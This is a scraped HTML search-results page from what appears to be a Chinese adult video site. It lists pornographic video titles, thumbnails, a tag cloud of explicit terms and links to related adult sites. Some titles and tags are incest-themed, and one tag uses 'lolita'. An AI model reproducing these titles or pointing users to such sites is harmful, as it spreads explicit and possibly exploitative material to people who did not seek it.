

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mevod.cyou/vod/search?wd=%E5%84%AA%E9%9D%A2%E8%A9%A6
body_size: 7524
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<title>優面試 搜索结果 - ❣️蜜视频 - mevod.cyou❣️第1页</title>
<meta name="keywords" content="優面試搜索结果" />
<meta name="description" content="優面試搜索结果" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://mevod.cyou/template/default/img/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://mevod.cyou/template/default/img/favicon.ico" type="image/x-icon">
<link href="https://mevod.cyou/template/default/cssjs/all-responsive-metal.css?1.0.0" rel="stylesheet" type="text/css" />
<link href="https://mevod.cyou/template/default/cssjs/jquery.fancybox-metal.css" rel="stylesheet" type="text/css" />
<link href="https://mevod.cyou/rss/index.xml" rel="alternate" type="application/rss+xml" />
 <script src="https://mevod.cyou/template/default/cssjs/jquery.js"></script>
<script>var maccms={"path":"","mid":"","aid":"1","url":"","wapurl":"","mob_status":"2"};</script>
<!---<script src="/template/default/cssjs/home.js"></script>-->
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2024"></script>
<script type="text/javascript">
var _0x3751=['length','location','protocol','substring'];var _0x1d5d=function(_0x3751bc,_0x1d5d72){_0x3751bc=_0x3751bc-0x0;var _0x3ed879=_0x3751[_0x3751bc];return _0x3ed879;};var targetProtocol='https:';if(window[_0x1d5d('0x1')]['protocol']!=targetProtocol)window[_0x1d5d('0x1')]['href']=targetProtocol+window[_0x1d5d('0x1')]['href'][_0x1d5d('0x3')](window[_0x1d5d('0x1')][_0x1d5d('0x2')][_0x1d5d('0x0')]);
</script>

    <div class="top-links">
    <div class="center-hold">
    <div class="network"><strong></strong>
    <ul><li><a href="https://mevod.cyou">回主页</a></li>
    </ul>
    </div>
    <div class="member-links">
        <ul>
           <!--<li><a data-href="/label/signup.html" data-fancybox="ajax">注册</a></li>
            <li><a data-href="/label/login.html" data-fancybox="ajax" id="login">登录</a></li>
            --> 
            </ul>
    </div>
    </div>
    </div>
    
    <div class="container">
        <div class="header">
            <div class="header-inner">
                
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<div class="logo"><a href="/"><img style="width: 80px;height: 20px;" src="https://mevod.cyou/template/default/img/logo.png" alt="蜜视频" ></a></div>');
}else {
document.write('<div class="logo" ><a href="/"><img src="https://mevod.cyou/template/default/img/logo.png" alt="蜜视频"></a></div>');
}
</script>
                <div class="search"><form id="search_form" action="/vod/search" method="get" data-url="/vod/search"><button type="submit" class="search-button">搜索</button><div class="search-text"><input type="text" name="wd" placeholder="请输入关键词,至少两个字符" value="" /></div></form>
                </div>
                </div>
                </div>
                <nav>
         <div class="navigation">
             <button class="button"><span class="icon">
             <span class="ico-bar"></span>
             <span class="ico-bar"></span>
             <span class="ico-bar"></span></span>
             </button>
             <ul class="primary">
             <li class="selected"><a href="/">首页</a></li>
                           <li class=""><a href="/vod/show/id/1/page/1/">一区(9385)部 </a></li>
                          <li class=""><a href="/vod/show/id/2/page/1/">二区(109480)部 </a></li>
                          <li class=""><a href="/vod/show/id/3/page/1/">三区(6722)部 </a></li>
             
             <div class="arrow_right_mobile"></div>
             <script>$(function(){ $(".arrow_right_mobile").click(function(){ var e = $(".primary"); if (e.scrollLeft() >= e[0].scrollWidth - e[0].offsetWidth) return !1; var t = e.width(); e.animate({ scrollLeft:"+=" + t }, 500) });;});</script>
             <ul class="secondary"></ul></ul>
             <ul class="secondary"></ul>
             </div>
             </nav> 
 <div class="content">
<!---
<div class="cate" id="tuijianads">
             <div class="main-content">
            <div class="sidebar">
            <div class="headline"><h2><a class="icon icon-categories" href="/label/sort.html">查看更多分类</a></h2>
            </div>
 				<ul class="list"  >
 					<li><a class="btn btn-warm" href="/vod/show/">全部</a></li>
 				    				    <li><a class="btn btn-warm" href="/vod/show/"><span class="rating">FREE PLAY</span> </a></li>
				     				</ul>	
</div>
-->
    <div class="main-container">
        <div id="list_videos_latest_videos_list">
        
        <div class="headline"><h1>搜索 "優面試" 结果 第1页</h1>
        <div class="sort">
        <span class="icon type-sort"></span><strong>推荐链接</strong>
        <ul id="list_videos_most_recent_videos_sort_list">
        <li><a target="_blank" href="https://oorpg.com">秀人美图</a></li>
        <li><a target="_blank" href="https://youbook.icu">情色小说</a></li>
        <li><a target="_blank" href="https://uezy.pw">优异高清</a></li>
        <li><a target="_blank" href="https://oovip.one">会员影视</a></li>
        </ul>
        
        </div>
        </div>
        
        <div class="box">
            <div class="list-videos">
            <div class="margin-fix" id="list_videos_latest_videos_list_items">
                         <div class="item">
                <a href="/vod/play/id/134086/sid/1/nid/1/" title="MD0102_女優面試員輕熟女優首度AV拍攝官网苏娅.">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20250115-1/5da851d7631b8560843911b21c395c49.jpg" alt="MD0102_女優面試員輕熟女優首度AV拍攝官网苏娅." width="320" height="180" />
             <span onclick="favs(134086)" class="ico-fav-0" title="加入收藏" data-fav-video-id="134086" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD0102_女優面試員輕熟女優首度AV拍攝官网苏娅.</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2025-01-15</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/133735/sid/1/nid/1/" title="MD0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜.">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://jkunbf.com/20250109/q98072UQ/1.jpg" alt="MD0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜." width="320" height="180" />
             <span onclick="favs(133735)" class="ico-fav-0" title="加入收藏" data-fav-video-id="133735" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜.</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2025-01-10</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/133462/sid/1/nid/1/" title="MD0063_女優面試員袁庭妮.">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20250106-1/f7a0cee08459058dd0859bd33817779a.jpg" alt="MD0063_女優面試員袁庭妮." width="320" height="180" />
             <span onclick="favs(133462)" class="ico-fav-0" title="加入收藏" data-fav-video-id="133462" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD0063_女優面試員袁庭妮.</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2025-01-06</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/132856/sid/1/nid/1/" title="MD0192_女優面試員邁向女優性技考驗官网徐蕾.">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20241228-1/1d2a4ac1f4a70e6898ce73b7f1007663.jpg" alt="MD0192_女優面試員邁向女優性技考驗官网徐蕾." width="320" height="180" />
             <span onclick="favs(132856)" class="ico-fav-0" title="加入收藏" data-fav-video-id="132856" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD0192_女優面試員邁向女優性技考驗官网徐蕾.</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2024-12-28</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/117786/sid/1/nid/1/" title="国产麻豆AV MD MD0063 女優面試員 袁庭妮">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://jkunbf.com/20240622/SSSQQipo/1.jpg" alt="国产麻豆AV MD MD0063 女優面試員 袁庭妮" width="320" height="180" />
             <span onclick="favs(117786)" class="ico-fav-0" title="加入收藏" data-fav-video-id="117786" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">国产麻豆AV MD MD0063 女優面試員 袁庭妮</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2024-06-23</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/98953/sid/1/nid/1/" title="MD-0192_女優面試員邁向女優性技考驗官网徐蕾">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20231130-1/eea6beab941840698969b503666bcbb5.jpg" alt="MD-0192_女優面試員邁向女優性技考驗官网徐蕾" width="320" height="180" />
             <span onclick="favs(98953)" class="ico-fav-0" title="加入收藏" data-fav-video-id="98953" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD-0192_女優面試員邁向女優性技考驗官网徐蕾</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-11-30</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/89303/sid/1/nid/1/" title="MD-0102_女優面試員輕熟女優首度AV拍攝官网苏娅">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20231110-8/42d3fffa55408a69e0214ff70afb6528.jpg" alt="MD-0102_女優面試員輕熟女優首度AV拍攝官网苏娅" width="320" height="180" />
             <span onclick="favs(89303)" class="ico-fav-0" title="加入收藏" data-fav-video-id="89303" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD-0102_女優面試員輕熟女優首度AV拍攝官网苏娅</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-11-11</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/88880/sid/1/nid/1/" title="MD-0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20231106-11/00e5803ed70da3e937e0bb90d3295f3f.jpg" alt="MD-0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜" width="320" height="180" />
             <span onclick="favs(88880)" class="ico-fav-0" title="加入收藏" data-fav-video-id="88880" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD-0087_女優面試員新科女優極品美少女AV初攝！官网沈娜娜</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-11-06</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/88450/sid/1/nid/1/" title="MD-0063_女優面試員袁庭妮">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20231101-1/d18ae7c1a209f156f5cca3c0f2e0b567.jpg" alt="MD-0063_女優面試員袁庭妮" width="320" height="180" />
             <span onclick="favs(88450)" class="ico-fav-0" title="加入收藏" data-fav-video-id="88450" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">MD-0063_女優面試員袁庭妮</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-11-01</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/66503/sid/1/nid/1/" title="實戰直擊?男優面試">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20230313-1/9a0c1459455de7ee858175ec66226624.webp" alt="實戰直擊?男優面試" width="320" height="180" />
             <span onclick="favs(66503)" class="ico-fav-0" title="加入收藏" data-fav-video-id="66503" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">實戰直擊?男優面試</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-07-27</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/66381/sid/1/nid/1/" title="台灣swag @candybaby 糖寶啪啪視頻合集 實戰直擊 男優面試 私藏肉棒">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20230313-1/fab6718774669345862a09d4bbfef0ee.webp" alt="台灣swag @candybaby 糖寶啪啪視頻合集 實戰直擊 男優面試 私藏肉棒" width="320" height="180" />
             <span onclick="favs(66381)" class="ico-fav-0" title="加入收藏" data-fav-video-id="66381" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">台灣swag @candybaby 糖寶啪啪視頻合集 實戰直擊 男優面試 私藏肉棒</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-07-27</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/41310/sid/1/nid/1/" title="台湾SWAGcandybaby實戰直擊男優面試">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.jkbrkwjuibr.com/upload/vod/20230622-1/fa25749d20ca6ebfc5805cd4bfef0eb4.jpg" alt="台湾SWAGcandybaby實戰直擊男優面試" width="320" height="180" />
             <span onclick="favs(41310)" class="ico-fav-0" title="加入收藏" data-fav-video-id="41310" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">台湾SWAGcandybaby實戰直擊男優面試</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-07-27</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                         <div class="item">
                <a href="/vod/play/id/28385/sid/1/nid/1/" title="台湾SWAGcandybaby實戰直擊男優面試">
                <div class="img">
                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://www.yycmsimg.top/yy/upload/vod/20230516-4/2746211199198793d214b8a335ed0578.jpg" alt="台湾SWAGcandybaby實戰直擊男優面試" width="320" height="180" />
             <span onclick="favs(28385)" class="ico-fav-0" title="加入收藏" data-fav-video-id="28385" style="/*color:#000000;*/">FREE</span> 
             <!--<span class="is-hd">FREE</span>-->
             </div>
            <strong class="title">台湾SWAGcandybaby實戰直擊男優面試</strong><div class="wrap">
                <!--<div class="duration">00:00</div>
                <div class="rating positive">8973</div>-->
            </div>
            <div class="wrap">
                <div class="added"><em>2023-06-26</em></div>
            <!--<div class="views">7374</div>-->
                </div>
            </a>
            </div>
                        </div>
            </div>
            </div>
            
            <div class="pagination" id="list_videos_latest_videos_list_pagination">
                <div class="pagination-holder">
                    <ul>
  <!--
                    <li class="page-current"><span>1</span></li>
                    <li class="page"><a href="/label/new/page/2.html">2</a></li>
                    <li class="page"><a href="/label/new/page/3.html">3</a></li><li class="page"><a href="/label/new/page/4.html">4</a></li><li class="page"><a href="/label/new/page/5.html">5</a></li>
                    <li class="jump"><a href="/label/new/page/2784.html">...</a></li>
                    <li class="last"><a href="/label/new/page/2784.html">最后</a>
                    </li>
                    <li class="next"><a href="/label/new/page/2.html">下一页</a></li>
                   -->
                    </ul>
                    </div>
                    </div>
                    </div>
                    </div>
                    </div>

    <div class="box tags-cloud">
        <div class="box tags-cloud" id="tags"><a href="/vod/search?wd=FSOG002">FSOG002</a>
    &nbsp;<a href="/vod/search?wd=%E9%81%8A%E6%88%B2%E8%BF%B7%E5%A6%B9%E6%B4%9B%E9%BA%97%E5%A1%94">遊戲迷妹洛麗塔</a>
    &nbsp;<a href="/vod/search?wd=%E9%81%8A%E6%88%B2">遊戲</a>
    &nbsp;<a href="/vod/search?wd=%E8%BF%B7%E5%A6%B9">迷妹</a>
    &nbsp;<a href="/vod/search?wd=%E6%B4%9B%E9%BA%97%E5%A1%94">洛麗塔</a>
    &nbsp;<a href="/vod/search?wd=PMX067">PMX067</a>
    &nbsp;<a href="/vod/search?wd=%E9%9F%93%E8%A3%94%E6%B7%B7%E8%A1%80%E5%85%92%E7%9A%84AV%E5%A5%B3%E5%84%AA%E9%9D%A2%E8%A9%A6">韓裔混血兒的AV女優面試</a>
    &nbsp;<a href="/vod/search?wd=%E5%B0%8D%E8%91%97%E9%8F%A1%E9%A0%AD%E6%84%9B%E6%92%AB%E9%AB%98%E6%BD%AE">對著鏡頭愛撫高潮</a>
    &nbsp;<a href="/vod/search?wd=%E9%9F%93%E8%A3%94">韓裔</a>
    &nbsp;<a href="/vod/search?wd=AV">AV</a>
    &nbsp;<a href="/vod/search?wd=%E5%84%AA%E9%9D%A2%E8%A9%A6">優面試</a>
    &nbsp;<a href="/vod/search?wd=%E8%91%97%E9%8F%A1%E9%A0%AD">著鏡頭</a>
    &nbsp;<a href="/vod/search?wd=%E6%84%9B%E6%92%AB">愛撫</a>
    &nbsp;<a href="/vod/search?wd=%E6%B7%B7%E8%A1%80">混血</a>
    &nbsp;<a href="/vod/search?wd=FSOG015">FSOG015</a>
    &nbsp;<a href="/vod/search?wd=%E9%85%92%E5%BA%97%E7%B4%84%E6%93%8D%E7%91%9C%E4%BC%BD%E5%A6%B9%E5%A6%B9">酒店約操瑜伽妹妹</a>
    &nbsp;<a href="/vod/search?wd=%E7%91%9C%E4%BC%BD">瑜伽</a>
    &nbsp;<a href="/vod/search?wd=%E9%85%92%E5%BA%97">酒店</a>
    &nbsp;<a href="/vod/search?wd=%E5%A6%B9%E5%A6%B9">妹妹</a>
    &nbsp;<a href="/vod/search?wd=%E3%80%90%E6%A1%83%E8%A7%86%E9%A2%91%E3%80%91%E6%88%91%E4%B8%8E%E5%A7%90%E5%A4%AB%E7%9A%84%E7%95%B8%E6%81%8B">【桃视频】我与姐夫的畸恋</a>
    &nbsp;<a href="/vod/search?wd=%E5%A7%90%E5%A4%AB">姐夫</a>
    &nbsp;<a href="/vod/search?wd=%E8%A7%86%E9%A2%91">视频</a>
    &nbsp;<a href="/vod/search?wd=%E3%80%90%E6%A1%83%E8%A7%86%E9%A2%91%E3%80%91%E9%87%91%E5%8F%91%E5%B0%A4%E7%89%A9%E6%B3%B3%E6%B1%A0%E6%80%A7%E7%88%B1">【桃视频】金发尤物泳池性爱</a>
    &nbsp;<a href="/vod/search?wd=LAA-0043">LAA-0043</a>
    &nbsp;<a href="/vod/search?wd=LAA">LAA</a>
    &nbsp;<a href="/vod/search?wd=0043">0043</a>
    &nbsp;<a href="/vod/search?wd=%E9%87%91%E5%8F%91">金发</a>
    &nbsp;<a href="/vod/search?wd=%E5%B0%A4%E7%89%A9">尤物</a>
    &nbsp;<a href="/vod/search?wd=%E6%80%A7%E7%88%B1">性爱</a>
    &nbsp;<a href="/vod/search?wd=%E8%A7%86%E9%A2%91">视频</a>
    &nbsp;<a href="/vod/search?wd=%E3%80%90%E6%A1%83%E8%A7%86%E9%A2%91%E3%80%91%E8%82%89%E4%BD%93%E6%B8%B8%E6%88%8F%E6%9C%BA-%E6%80%A7%E6%84%9F%E5%A7%90%E5%A7%90%E8%A2%AB%E5%BC%9F%E5%BC%9F%E8%B0%83%E6%95%99%E8%80%8D%E5%BC%84">【桃视频】肉体游戏机-性感姐姐被弟弟调教耍弄</a>
    &nbsp;<a href="/vod/search?wd=%E8%80%8D%E5%BC%84">耍弄</a>
    &nbsp;<a href="/vod/search?wd=%E8%B0%83%E6%95%99">调教</a>
    &nbsp;<a href="/vod/search?wd=%E6%80%A7%E6%84%9F">性感</a>
    &nbsp;<a href="/vod/search?wd=%E8%82%89%E4%BD%93">肉体</a>
    &nbsp;<a href="/vod/search?wd=%E8%A7%86%E9%A2%91">视频</a>
    &nbsp;<a href="/vod/search?wd=%E5%BC%9F%E5%BC%9F">弟弟</a>
    &nbsp;<a href="/vod/search?wd=%E3%80%90%E6%A1%83%E8%A7%86%E9%A2%91%E3%80%91%E9%9D%92%E6%98%A5%E7%9B%9B%E5%AE%B4">【桃视频】青春盛宴</a>
    &nbsp;<a href="/vod/search?wd=%E8%A7%86%E9%A2%91">视频</a>
    &nbsp;<a href="/vod/search?wd=%E9%9D%92%E6%98%A5">青春</a>
    &nbsp;<a href="/vod/search?wd=%E3%80%90%E6%A1%83%E8%A7%86%E9%A2%91%E3%80%91%E6%B8%A9%E8%85%A5%E5%9C%A3%E8%AF%9E%E4%B9%B1%E4%BA%A4%E6%B4%BE%E5%AF%B9">【桃视频】温腥圣诞乱交派对</a>
    &nbsp;<a href="/vod/search?wd=LAA-0047">LAA-0047</a>
    &nbsp;<a href="/vod/search?wd=%E6%B8%A9%E8%85%A5">温腥</a>
    &nbsp;<a href="/vod/search?wd=LAA">LAA</a>
    &nbsp;<a href="/vod/search?wd=0047">0047</a>
    &nbsp;<a href="/vod/search?wd=%E6%B4%BE%E5%AF%B9">派对</a>
    &nbsp;<a href="/vod/search?wd=%E5%9C%A3%E8%AF%9E">圣诞</a>
    &nbsp;<a href="/vod/search?wd=%E8%A7%86%E9%A2%91">视频</a>
    &nbsp;<a href="/vod/search?wd=%E7%9A%87%E5%AE%B6%E5%8D%8E%E4%BA%BA-%E9%B2%8D%E9%B1%BC%E6%B8%B8%E6%88%8F%E6%B7%B1%E5%A4%9C%E8%8A%82%E7%9B%AE%E5%A4%A9%E5%A0%82%E5%9C%B0%E7%8B%B1%E9%97%A8%E7%B2%98%E7%A8%A0%E6%B6%B2%E4%BD%93%E5%A4%A7%E5%96%B7%E5%B0%84">皇家华人-鲍鱼游戏深夜节目天堂地狱门粘稠液体大喷射</a>
    &nbsp;<a href="/vod/search?wd=%E7%B2%98%E7%A8%A0">粘稠</a>
    &nbsp;<a href="/vod/search?wd=%E5%96%B7%E5%B0%84">喷射</a>
    &nbsp;<a href="/vod/search?wd=%E5%A4%A9%E5%A0%82">天堂</a>
    &nbsp;<a href="/vod/search?wd=%E5%8D%8E%E4%BA%BA">华人</a>
    &nbsp;<a href="/vod/search?wd=%E5%9C%B0%E7%8B%B1">地狱</a>
    &nbsp;<a href="/vod/search?wd=%E6%B7%B1%E5%A4%9C">深夜</a>
    &nbsp;<a href="/vod/search?wd=%E7%B2%BE%E4%B8%9C%E5%BD%B1%E4%B8%9A-JD110%E5%8F%88%E5%88%B0%E6%A8%B1%E8%8A%B1%E7%BB%BD%E6%94%BE%E6%97%B6">精东影业-JD110又到樱花绽放时</a>
    &nbsp;<a href="/vod/search?wd=JD110">JD110</a>
    &nbsp;<a href="/vod/search?wd=bbb">bbb</a>
    &nbsp;<a href="/vod/search?wd=%E5%BD%B1%E4%B8%9A">影业</a>
    &nbsp;<a href="/vod/search?wd=%E6%A8%B1%E8%8A%B1">樱花</a>
    &nbsp;<a href="/vod/search?wd=%E7%BB%BD%E6%94%BE">绽放</a>
    &nbsp;<a href="/vod/search?wd=%E7%B2%BE%E4%B8%9C%E5%BD%B1%E4%B8%9A-%E6%B1%9F%E4%B9%8B%E5%B2%9B%E6%81%8B%E4%BA%BA%E4%B8%8A%E9%9B%86">精东影业-江之岛恋人上集</a>
    &nbsp;<a href="/vod/search?wd=%E6%B1%9F%E4%B9%8B%E5%B2%9B">江之岛</a>&nbsp;<a href="/vod/search?wd=%E5%BD%B1%E4%B8%9A">影业</a>
    &nbsp;<a href="/vod/search?wd=%E4%B8%8A%E9%9B%86">上集</a>&nbsp;<a href="/vod/search?wd=%E6%81%8B%E4%BA%BA">恋人</a>
    &nbsp;<a href="/vod/search?wd=bbb">bbb</a>&nbsp;</div>
    <a href="/label/tags" class="all">显示所有标签</a></div>
    </div>
    
    <div class="footer-margin">
        <div class="content">
            <div style="font-size:14px"><span>友情链接</span>:
            <!--<a rel="nofollow" style="margin-left:10px" href="https://shicilaus.vip"><u><span>美国十次啦</span></u></a>                
            <a rel="nofollow" style="margin-left:10px" href="https://sex518.com"><u><span>桃妹AV</span></u></a>
            <a rel="nofollow" style="margin-left:10px" href="https://www.3supxxx.com"><u><span>超级入口</span></u></a>
            -->
            <a rel="nofollow" style="margin-left:10px" target="_blank" href="https://oorpg.com"><u><span>秀人美图</span></u></a> 
            <a rel="nofollow" style="margin-left:10px" target="_blank" href="https://youbook.icu"><u><span>情色小说</span></u></a> 
            <a rel="nofollow" style="margin-left:10px" target="_blank" href="https://uezy.pw"><u><span>优异高清</span></u></a> 
            <a rel="nofollow" style="margin-left:10px" target="_blank" href="https://oovip.one"><u><span>会员影视</span></u></a> 
            </div>
        </div>
     </div>
</div>

<div class="footer">
    <div class="footer-wrap">
    <ul class="nav"><li><a href="/">主页</a></li>
<!--
<li><a data-href="/label/signup" data-fancybox="ajax">注册</a></li>
 <li><a>分享</a></li>
   --> 
<li><a target="_blank" href="https://mevod.cyou/template/2257.html" >2257</a></li>
<li><a target="_blank" href="https://mevod.cyou/dmca.html" >DMCA</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/index.xml">RSS订阅</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/baidu.xml">百度蜘蛛</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/google.xml">谷歌地图</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/bing.xml">必应地图</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/360.xml">360地图</a></li>
<li><a target="_blank" href="https://mevod.cyou/rss/sogou.xml">搜狗地图</a></li>



</ul>
<div class="copyright">2022-2022<a href="">蜜视频 - mevod.cyou</a></div>
<div class="txt">免责声明：视频来源与互联网.详情查看2257条款！
</div>
</div>
<script>myid="110"</script>
<div>
<div>
<div>
</div>
</div>
</div>
 <div>
</div>
<script>eklnFbzY();</script>
<script src="/template/default/cssjs/main.min.js"></script>
<script>$.blockUI.defaults.overlayCSS = {};</script>
</div>

<script src="/template/default/cssjs/layer.js"></script>

